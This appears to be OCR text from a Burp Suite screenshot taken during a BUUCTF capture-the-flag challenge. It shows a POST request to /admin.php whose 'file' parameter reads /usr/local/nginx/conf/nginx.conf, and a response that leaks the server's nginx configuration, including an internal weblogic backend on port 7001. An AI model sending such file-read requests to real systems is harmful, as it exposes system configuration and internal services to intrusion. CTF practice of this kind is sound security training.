 1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.buuoj.cn:26351
请求
Raw 参数 头 Hex
POST /admin.php HTTP/1.1
Host: node4.buuoj.cn:26351
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://node4.buuoj.cn:26351
Connection: close
Referer: http://node4.buuoj.cn:26351/admin.php
Cookie: zzz895_usercheck=0; PHPSESSID=5b1bsfb3v32c5377kh8slqf0i0
Upgrade-Insecure-Requests: 1
file=/usr/local/nginx/conf/nginx.conf
响应
Raw 头 Hex HTML Render
fastcgi_param SCRIPT_FILENAME
$document_root$fastcgi_script_name;
include fastcgi_params;
}
}
resolver 127.0.0.11 valid=0s ipv6=off;
resolver_timeout 10s;
# weblogic
server {
listen 80;
server_name weblogic;
location / {
proxy_set_header Host $host;
set $backend weblogic;
proxy_pass http://$backend:7001;
}
}
}